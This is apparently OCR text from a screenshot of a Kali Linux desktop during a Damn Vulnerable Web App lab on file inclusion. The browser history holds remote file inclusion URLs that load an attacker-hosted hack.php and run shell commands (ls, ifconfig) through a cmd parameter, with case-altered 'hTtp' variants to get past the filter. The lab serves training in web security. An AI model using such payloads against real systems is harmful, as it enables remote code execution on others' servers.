 Applications
Burp Suite Free Edition v...
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: /...
15:24
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable We...
192.168.14.129/dvwa/vulnerabilities/fi/?page=hTtp://192.168.14.128/hack.php
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
Visit http://192.168.14.129/dvwa/vulnerabilities/fi/?page=hTtp://192.168.14.128/hack.php
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.128/hack.php
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=http://192.168.14.128/hack.php
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
Switch to tab
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=Http://192.168.14.128/hack.php?cmd=ls
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion
192.168.14.129/dvwa/vulnerabilities/fi/?page=HTTP://192.168.14.128/hack.php?cmd=ifconfig
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About